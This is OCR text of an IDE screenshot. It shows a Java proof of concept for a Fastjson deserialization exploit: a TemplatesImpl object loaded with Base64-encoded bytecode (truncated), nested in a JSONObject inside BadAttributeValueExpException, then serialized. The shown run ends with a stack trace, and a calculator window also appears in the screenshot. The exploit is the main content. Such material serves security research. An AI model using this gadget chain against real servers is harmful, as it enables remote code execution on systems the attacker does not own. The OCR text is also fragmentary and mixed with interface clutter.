 F Fastjson
Version control
test
Project
Fastjson D:\IDEA\IntelliJ IDEA Community Edition 2023.3.5\F
.idea
.mvn
Structure
te
test.java
BadAttributeValueExpException.java
TemplatesImpl.java
MapSerializer.java
ObjectSerializer.java
JSONAr
14 public class test {
5 81
24
25 public static void main(String[] args) throws Exception {
26 TemplatesImpl templates = new TemplatesImpl();
27
28 byte[] codes= Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygp
29 setValue(templates, filedname: "_bytecodes",new byte[][]{codes});
30 setValue(templates, filedname: "_name", value: "b1uel0n3");
31 setValue(templates, filedname: "_tfactory",new TransformerFactoryImpl());
32 setValue(templates, filedname: "_class", value: null);
33
34 JSONObject jsonObject = new JSONObject();
35 jsonObject.put("b1uel0n3",templates);
36
37 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
38 setValue(badAttributeValueExpException, filedname: "val",jsonObject);
39
40 ByteArrayOutputStream barr = new ByteArrayOutputStream();
41 ObjectOutputStream oos = new ObjectOutputStream(barr);
42 oos.writeObject(badAttributeValueExpException);
43 oos.close();
44
45 ByteArrayInputStream in = new ByteArrayInputStream(barr.toByteArray());
test
test › main()
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run
NSerializer.write(JSONSerializer.java:281)
<13 folded frames>
Process finished with exit code 1
Performance